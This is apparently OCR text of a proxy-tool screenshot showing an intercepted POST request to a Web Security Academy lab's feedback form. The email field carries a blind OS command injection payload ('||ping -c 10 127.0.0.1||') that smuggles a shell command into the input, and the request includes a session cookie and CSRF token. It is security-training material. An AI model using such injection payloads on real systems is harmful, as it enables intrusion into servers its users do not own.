 Request to https://ac151f581fa72fa8c018eefb006b00e4.web-security-academy.net:443 [18
Forward Drop Intercept is on Action Open Brows
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac151f581fa72fa8c018eefb006b00e4.web-security-academy.net
3 Cookie: session=qhJq3frxSbkRfJOvjmt230oe95Wvcv94
4 Content-Length: 94
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac151f581fa72fa8c018eefb006b00e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac151f581fa72fa8c018eefb006b00e4.web-security-academy.net/
feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=TmAKCCoYTwCdjVer5LNf9Ji26egFRbgR&name=grkm&email=
ha%40gmail.com||ping+-c+10+127.0.0.1||&subject=hehe&message=asda